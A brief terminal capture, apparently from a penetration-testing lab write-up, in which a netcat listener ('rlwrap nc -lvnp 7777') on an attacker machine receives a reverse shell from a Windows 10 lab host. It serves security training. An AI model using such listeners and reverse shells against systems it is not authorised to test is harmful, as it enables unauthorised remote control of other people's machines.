 ┌──(root💀matrix)-[/home/cybex/lab/thm]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [11.11.11.100] from (UNKNOWN) [11.11.11.123] 56825
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\test\Desktop\Lab\Vulnerable_Apps\oscp>